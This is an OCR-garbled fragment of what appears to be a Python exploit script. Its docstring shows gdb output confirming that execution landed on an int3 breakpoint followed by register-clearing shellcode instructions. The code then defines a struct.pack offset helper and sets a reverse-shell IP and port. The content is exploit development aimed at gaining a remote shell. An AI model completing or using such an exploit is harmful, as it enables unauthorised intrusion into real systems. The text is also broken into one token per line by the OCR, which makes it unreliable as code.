
... when client connects ... or we
0x0838591c in ?? ()

1: x/5i $eip

=> 0x838591c:	int3    			<--------- LANDED!!!!!

   0x838591d:	xor    eax,eax

   0x838591f:	xor    ebx,ebx

   0x8385921:	xor    ecx,ecx

   0x8385923:	xor    edx,edx

'''
import
 struct

def
off
(
o
)
:
return
 struct
.
pack
(
'L'
,
o
)
reverseIP 
=
'\xc0\xa8\x04\x34'
#
reversePort 
=
'\x7a\x69'